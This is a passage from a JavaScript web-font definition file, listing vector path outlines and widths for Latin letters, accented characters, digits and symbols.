:"53,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"a":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00e1":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm150,-279r-55,65r-24,0r34,-65r45,0","w":202},"\u00e2":{"d":"43,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00b4":{"d":"141,-279r-55,65r-24,0r34,-65r45,0","w":180},"\u00e4":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm49,-224r0,-43r39,0r0,43r-39,0xm110,-224r0,-43r39,0r0,43r-39,0","w":202},"\u00e6":{"d":"149,-27v-26,46,-137,51,-137,-27v0,-35,20,-54,59,-60v45,-6,58,-4,58,-22v0,-17,-8,-21,-32,-21v-20,0,-31,8,-30,26r-48,0v-12,-68,102,-85,142,-46v14,-13,30,-21,56,-21v60,-1,93,43,89,116r-130,0v-5,51,60,63,77,24r51,0v-7,65,-122,89,-155,31xm130,-93v-33,16,-68,3,-68,38v0,14,9,23,27,23v33,0,45,-25,41,-61xm176,-116v25,-1,54,2,77,-1v0,-25,-15,-40,-39,-40v-22,0,-37,15,-38,41","w":318},"\u00e0":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm48,-279r45,0r34,65r-24,0","w":202},"&":{"d":"72,-145v-41,-34,-30,-114,42,-114v40,0,64,23,64,57v0,27,-14,46,-42,64r37,46v7,-12,12,-26,13,-43r45,0v-3,31,-12,56,-30,78r47,57r-59,0r-18,-22v-47,51,-154,31,-154,-46v0,-34,17,-56,55,-77xm93,-202v0,7,14,42,24,29v21,-10,26,-48,-4,-49v-13,0,-20,8,-20,20xm97,-113v-13,9,-29,21,-29,41v0,39,54,45,76,17","w":252},"\u00e5":{"d":"132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm55,-251v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45xm79,-251v0,12,9,21,21,21v12,0,21,-9,21,-21v0,-12,-9,-21,-21,-21v-12,0,-21,9,-21,21xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62","w":202},"^":{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},"~":{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},"*":{"d":"90,-156r-31,43r-30,-21r34,-42r-49,-14r11,-35r47,17r0,-51r35,0r0,51r47,-17r12,36r-49,13r33,42r-30,22","w":180},"@":{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},"\u00e3":{"d":"154,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"b":{"d":"157,-97v0,-36,-16,-56,-41,-56v-27,0,-43,20,-43,56v0,39,15,60,42,60v27,0,42,-21,42,-60xm23,-259r50,0r0,92v46,-64,135,-22,135,72v0,91,-91,136,-136,69r0,26r-49,0r0,-259","w":220},"\\":{"d":"89,33r-88,-299r24,0r88,299r-24,0","w":114},"|":{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},"{":{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},"}":{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},"[":{"d":"42,-259r89,0r0,38r-42,0r0,260r42,0r0,38r-89,0r0,-336","w":137},"]":{"d":"98,-259r0,336r-89,0r0,-38r41,0r0,-260r-41,0r0,-38r89,0","w":137},"\u00a6":{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},"c":{"d":"138,-72r50,0v-4,49,-37,78,-86,78v-55,0,-89,-38,-89,-102v0,-64,34,-102,90,-102v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-26,0,-38,20,-38,60v0,63,63,78,72,23","w":198},"\u00e7":{"d":"138,-72r50,0v-5,48,-33,76,-82,77v1,4,-3,11,3,11v27,0,41,11,41,33v0,41,-53,41,-93,28r0,-23v21,5,36,8,45,8v12,0,18,-4,18,-13v0,-12,-17,-12,-32,-12r0,-32v-48,-5,-75,-41,-75,-100v0,-65,34,-103,90,-103v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-25,0,-38,20,-38,60v0,64,63,77,72,23","w":198},"\u00b8":{"d":"50,77r0,-23v21,5,35,8,45,8v12,0,17,-4,17,-13v0,-12,-16,-12,-31,-12r0,-37r18,0r0,16v28,-1,44,10,44,33v0,40,-52,42,-93,28","w":180},"\u00a2":{"d":"52,43r12,-43v-35,-15,-53,-47,-53,-95v1,-72,41,-110,109,-102r7,-29r20,0r-10,34v30,9,46,33,49,69r-49,0v-1,-11,-5,-20,-13,-26r-31,112v26,4,41,-8,45,-35r49,0v-4,55,-46,87,-105,77r-11,38r-19,0xm109,-156v-35,-3,-46,16,-47,61v0,23,6,40,16,50"},":":{"d":"28,0r0,-53r54,0r0,53r-54,0xm28,-135r0,-53r54,0r0,53r-54,0","w":110},",":{"d":"24,61r0,-21v21,-7,30,-18,29,-40r-29,0r0,-53r54,0v3,60,0,107,-54,114","w":102},"\u00a9":{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},"\u00a4":{"d":"20,-100r-23,0r8,-19r15,0v-1,-10,-1,-10,0,-21r-28,0r8,-18r20,0v6,-71,40,-108,97,-108v50,0,79,31,84,89r-50,0v-1,-30,-14,-47,-35,-47v-25,0,-42,23,-43,66r66,0r-8,18r-59,0r0,21r49,0r-8,19r-40,0v-3,77,76,90,78,15r50,0v-5,61,-34,92,-85,92v-56,0,-90,-36,-96,-107"},"d":{"d":"64,-97v0,39,16,60,43,60v27,0,41,-21,41,-60v0,-36,-16,-56,-43,-56v-25,0,-41,20,-41,56xm198,-259r0,259r-49,0r0,-26v-45,67,-136,22,-136,-69v0,-94,89,-136,135,-72r0,-92r50,0","w":221},"\u00b0":{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},"\u00a8":{"d":"40,-224r0,-43r39,0r0,43r-39,0xm101,-224r0,-43r39,0r0,43r-39,0","w":180},"\u00f7":{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},"$":{"d":"92,40r0,-34v-53,-3,-79,-31,-79,-83r47,0v1,25,12,40,32,44r0,-72v-53,-13,-75,-33,-75,-73v0,-42,28,-72,75,-73r0,-22r21,0r0,22v46,2,71,29,74,74r-48,0v-1,-22,-9,-34,-26,-35r0,64v55,17,79,37,79,77v0,45,-29,73,-79,77r0,34r-21,0xm92,-153r0,-60v-37,4,-38,53,0,60xm113,-33v38,-4,39,-60,0,-66r0,66"},"\u0131":{"d":"23,0r0,-191r52,0r0,191r-52,0","w":97},"e":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00e9":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm154,-279r-55,65r-24,0r34,-65r45,0","w":205},"\u00ea":{"d":"47,-214r35,-65r41,0r35,65r-25,0r-30,-38r-31,38r-25,0xm66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00eb":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm53,-224r0,-43r39,0r0,43r-39,0xm114,-224r0,-43r39,0r0,43r-39,0","w":205},"\u00e8":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm52,-279r45,0r34,65r-24,0","w":205},"8":{"d":"49,-132v-60,-34,-26,-128,53,-120v81,-9,112,86,54,120v24,11,37,31,37,61v0,49,-34,78,-91,78v-91,0,-121,-104,-53,-139xm67,-181v0,19,12,30,35,30v23,0,36,-11,36,-30v0,-18,-14,-30,-36,-30v-22,0,-35,12,-35,30xm63,-73v0,25,14,38,39,38v24,0,39,-14,39,-38v0,-23,-15,-39,-39,-39v-24,0,-39,16,-39,39"},"=":{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},"\u00f0":{"d":"64,-91v0,36,17,55,45,55v28,0,45,-19,45,-55v0,-35,-17,-55,-45,-55v-28,0,-45,20,-45,55xm127,-176v-9,-12,-22,-22,-36,-32r-50,25r-10,-20r38,-19v-10,-6,-22,-12,-34,-18r14,-25v19,6,39,14,62,26r51,-25r10,20r-39,19v50,35,74,80,74,134v0,61,-37,97,-98,97v-61,0,-96,-36,-96,-95v-1,-68,54,-111,114,-87","w":219},"!":{"d":"33,0r0,-52r52,0r0,52r-52,0xm46,-72v-7,-60,-17,-117,-14,-187r54,0v3,69,-6,127,-13,187r-27,0","w":118},"\u00a1":{"d":"73,-187v6,60,16,118,13,187r-54,0v-3,-70,7,-127,14,-187r27,0xm85,-259r0,52r-52,0r0,-52r52,0","w":118},"f":{"d":"31,0r0,-155r-27,0r0,-36r27,0v-7,-56,25,-77,82,-69r0,41v-23,-2,-37,2,-32,28r32,0r0,36r-32,0r0,155r-50,0","w":116},"5":{"d":"9,-68r49,0v2,22,16,35,38,35v27,0,42,-16,42,-46v0,-44,-54,-60,-75,-28r-45,-2r16,-135r145,0r0,42r-110,0r-6,50v51,-34,127,4,127,70v0,54,-37,89,-94,89v-52,0,-85,-29,-87,-75"},"\u0192":{"d":"-2,68r11,-40v25,11,38,5,42,-27r23,-139r-43,0r0,-34r49,0v6,-68,40,-116,107,-86r-10,38v-33,-19,-46,14,-47,48r45,0r0,34r-50,0v-20,89,-7,254,-127,206"},"4":{"d":"114,0r0,-54r-106,0r0,-45r93,-145r62,0r0,150r30,0r0,40r-30,0r0,54r-49,0xm116,-93r0,-108r-69,108r69,0"},"g":{"d":"197,-13v3,66,-28,91,-95,91v-51,0,-82,-23,-84,-60r56,0v3,13,13,19,30,19v41,2,44,-24,43,-64v-43,60,-145,14,-135,-70v-8,-91,92,-134,136,-71r0,-23r49,0r0,178xm64,-99v0,36,15,56,42,56v27,0,41,-19,41,-56v0,-35,-15,-55,-42,-55v-26,0,-41,19,-41,55","w":219},"\u00df":{"d":"22,0r0,-195v0,-37,31,-66,83,-66v79,0,110,83,56,116v75,26,40,162,-40,151v-7,0,-15,-1,-25,-2r0,-41v33,6,55,-11,55,-43v0,-28,-19,-43,-52,-42r0,-36v24,1,38,-9,38,-31v0,-20,-12,-30,-34,-30v-20,0,-31,12,-31,34r0,185r-50,0","w":216},"`":{"d":"39,-279r45,0r34,65r-24,0","w":180},">":{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},"\u00ab":{"d":"13,-73r0,-45r59,-51r0,42r-36,31r36,32r0,42xm89,-73r0,-45r58,-51r0,42r-36,31r36,32r0,42","w":160},"\u00bb":{"d":"72,-118r0,45r-59,51r0,-42r36,-32r-36,-31r0,-42xm147,-118r0,45r-58,51r0,-42r36,-32r-36,-31r0,-42","w":160},"h":{"d":"74,-170v35,-47,120,-30,120,43r0,127r-51,0r0,-100v0,-35,-1,-54,-30,-54v-62,1,-32,97,-39,154r-51,0r0,-259r51,0r0,89","w":216},"-":{"d":"11,-72r0,-48r98,0r0,48r-98,0","w":120},"i":{"d":"23,0r0,-191r52,0r0,191r-52,0xm23,-212r0,-47r52,0r0,47r-52,0","w":97},"\u00ed":{"d":"23,0r0,-191r52,0r0,191r-52,0xm100,-279r-55,65r-24,0r34,-65r45,0","w":97},"\u00ee":{"d":"-6,-214r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm23,0r0,-191r52,0r0,191r-52,0","w":97},"\u00ef":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-1,-224r0,-43r39,0r0,43r-39,0xm60,-224r0,-43r39,0r0,43r-39,0","w":97},"\u00ec":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-2,-279r45,0r34,65r-24,0","w":97},"j":{"d":"1,78r0,-43v12,1,22,0,22,-13r0,-213r52,0r0,222v2,39,-27,48,-74,47xm23,-212r0,-46r52,0r0,46r-52,0","w":97},"k":{"d":"23,0r0,-259r50,0r0,136r61,-68r61,0r-66,71r70,120r-61,0r-45,-81r-20,21r0,60r-50,0","w":199},"l":{"d":"24,0r0,-259r51,0r0,259r-51,0","w":99},"<":{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},"\u00ac":{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},"\u0142":{"d":"25,0r0,-98r-18,13r-18,-23r36,-28r0,-123r51,0r0,93r18,-14r19,24r-37,27r0,129r-51,0","w":101},"m":{"d":"22,0r0,-191r49,0r0,21v26,-37,84,-36,106,2v29,-49,117,-33,117,34r0,134r-50,0r0,-123v0,-19,-11,-29,-29,-29v-54,0,-25,100,-32,152r-50,0r0,-123v0,-19,-11,-29,-28,-29v-54,0,-25,100,-32,152r-51,0","w":315},"\u00af":{"d":"40,-232r0,-28r100,0r0,28r-100,0","w":180},"\u00d7":{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},"n":{"d":"22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"9":{"d":"139,-99v-47,42,-129,6,-129,-64v0,-53,35,-89,88,-89v61,0,94,44,94,125v0,88,-35,135,-99,135v-45,0,-73,-25,-76,-65r50,0v2,16,13,24,32,24v25,0,38,-22,40,-66xm138,-164v0,-29,-16,-47,-40,-47v-23,0,-37,16,-37,46v0,27,15,43,39,43v24,0,38,-15,38,-42"},"\u00f1":{"d":"166,-270v-8,49,-39,46,-77,34v-8,0,-12,4,-15,14r-20,0v7,-49,39,-45,77,-33v8,0,13,-5,16,-15r19,0xm22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"#":{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},"o":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f3":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm160,-279r-55,65r-24,0r34,-65r45,0","w":218},"\u00f4":{"d":"54,-214r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f6":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm59,-224r0,-43r39,0r0,43r-39,0xm120,-224r0,-43r39,0r0,43r-39,0","w":218},"\u0153":{"d":"175,-22v-16,19,-37,28,-67,28v-59,0,-95,-37,-95,-103v0,-95,112,-131,164,-73v14,-20,35,-28,65,-28v59,-1,93,46,87,116r-129,0v-5,52,59,61,76,25r51,0v-6,61,-113,87,-152,35xm64,-97v0,40,17,62,44,62v30,0,47,-22,47,-63v0,-38,-17,-59,-45,-59v-30,0,-46,21,-46,60xm200,-116r78,0v-1,-27,-16,-41,-40,-41v-22,0,-38,15,-38,41","w":342},"\u00f2":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm58,-279r45,0r34,65r-24,0","w":218},"1":{"d":"89,0r0,-172r-61,0r0,-35v43,1,67,-11,70,-45r40,0r0,252r-49,0"},"\u00bd":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm307,-98v0,35,-63,55,-74,74r72,0r0,24r-111,0v1,-28,13,-43,40,-59v23,-14,40,-19,40,-38v0,-12,-8,-20,-23,-20v-17,0,-26,9,-25,27r-29,0v0,-33,20,-51,56,-51v33,0,54,17,54,43","w":317},"\u00bc":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b9":{"d":"59,-98r0,-103r-40,0r0,-21v29,1,44,-7,46,-27r26,0r0,151r-32,0","w":134},"\u00aa":{"d":"137,-227v0,31,-9,77,8,94r0,8r-43,0v-3,-5,-4,-9,-4,-14v-19,30,-90,26,-90,-25v0,-26,14,-39,46,-43v32,-4,42,-2,42,-14v0,-10,-6,-14,-21,-14v-16,0,-24,5,-23,18r-39,0v-1,-31,21,-48,60,-49v42,0,64,14,64,39xm97,-190v-31,10,-49,7,-49,25v0,9,6,15,17,15v24,0,35,-15,32,-40xm18,-96r117,0r0,21r-117,0r0,-21","w":151},"\u00ba":{"d":"82,-266v46,0,75,28,75,73v0,45,-29,73,-75,73v-46,0,-74,-28,-74,-73v0,-45,28,-73,74,-73xm82,-233v-20,0,-32,14,-32,40v0,26,11,40,32,40v20,0,32,-14,32,-40v0,-26,-12,-40,-32,-40xm19,-96r127,0r0,21r-127,0r0,-21","w":164},"\u00f8":{"d":"7,-2r25,-26v-47,-65,-9,-170,79,-170v25,0,45,7,63,21r24,-25r13,13r-25,26v46,63,10,170,-77,170v-26,0,-47,-6,-64,-21r-24,26xm142,-143v-34,-30,-79,-7,-79,49v0,11,2,21,5,30xm76,-49v32,31,85,9,80,-47v0,-11,-2,-21,-5,-31","w":218},"\u00f5":{"d":"165,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"p":{"d":"23,77r0,-268r49,0r0,26v45,-68,136,-23,136,69v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"\u00b6":{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},"(":{"d":"130,-259v-64,103,-64,231,0,334r-37,0v-84,-116,-84,-218,0,-334r37,0","w":133},")":{"d":"4,-259r37,0v84,116,84,218,0,334r-37,0v64,-103,64,-231,0,-334","w":133},"%":{"d":"12,-186v0,-37,28,-66,65,-66v36,0,65,30,65,66v0,36,-29,65,-65,65v-37,0,-65,-28,-65,-65xm50,-186v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-27,-27,-27v-15,0,-27,12,-27,27xm65,7r150,-259r29,0r-150,259r-29,0xm167,-58v0,-37,29,-65,66,-65v36,0,65,29,65,65v0,36,-29,65,-65,65v-37,0,-66,-28,-66,-65xm206,-58v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-28,-27,-28v-15,0,-27,13,-27,28","w":309},".":{"d":"24,0r0,-53r53,0r0,53r-53,0","w":102},"\u00b7":{"d":"24,-123v0,-15,12,-28,27,-28v15,0,27,13,27,28v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27","w":102},"+":{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},"\u00b1":{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},"q":{"d":"198,-191r0,268r-50,0r0,-102v-45,65,-135,21,-135,-70v0,-94,89,-137,135,-72r0,-24r50,0xm63,-97v0,39,16,60,43,60v27,0,42,-21,42,-60v0,-36,-16,-56,-43,-56v-25,0,-42,20,-42,56","w":220},"?":{"d":"75,0r0,-51r51,0r0,51r-51,0xm188,-189v0,62,-66,56,-64,114r-47,0v-10,-63,57,-65,57,-111v0,-22,-13,-35,-35,-35v-22,0,-36,15,-37,42r-49,0v-2,-53,31,-86,86,-87v55,0,89,31,89,77","w":200},"\u00bf":{"d":"13,-70v0,-62,66,-55,64,-114r47,0v10,63,-57,65,-57,112v0,22,13,35,35,35v22,0,35,-16,36,-43r50,0v2,54,-31,86,-86,87v-55,0,-89,-31,-89,-77xm126,-259r0,52r-52,0r0,-52r52,0","w":200},"\"":{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},"'":{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},"r":{"d":"22,0r0,-191r48,0r0,33v15,-28,33,-42,62,-38r0,52v-36,-3,-60,8,-59,43r0,101r-51,0","w":138},"\u00ae":{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},"s":{"d":"12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u0161":{"d":"43,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u00a7":{"d":"20,-28r44,0v-3,34,52,35,52,6v-12,-42,-107,-44,-107,-100v0,-21,11,-37,31,-47v-40,-35,-9,-97,49,-97v41,0,65,23,66,60r-41,0v0,-15,-9,-24,-26,-24v-15,0,-23,7,-23,18v9,35,106,43,106,95v0,21,-11,37,-31,46v42,36,13,107,-49,107v-45,0,-69,-22,-71,-64xm116,-86v22,-12,15,-31,-7,-42r-46,-24v-40,34,29,51,53,66","w":180},";":{"d":"29,61r0,-21v21,-7,30,-18,29,-40r-30,0r0,-53r54,0v3,59,1,107,-53,114xm29,-135r0,-53r53,0r0,53r-53,0","w":110},"7":{"d":"100,0r-52,0v4,-69,32,-137,87,-202r-123,0r0,-42r178,0r0,37v-55,61,-85,128,-90,207"},"6":{"d":"64,-146v48,-41,129,-5,129,65v0,53,-35,89,-88,89v-61,0,-93,-44,-93,-125v0,-88,35,-135,99,-135v45,0,73,25,76,65r-51,0v-2,-16,-12,-25,-31,-25v-25,0,-39,22,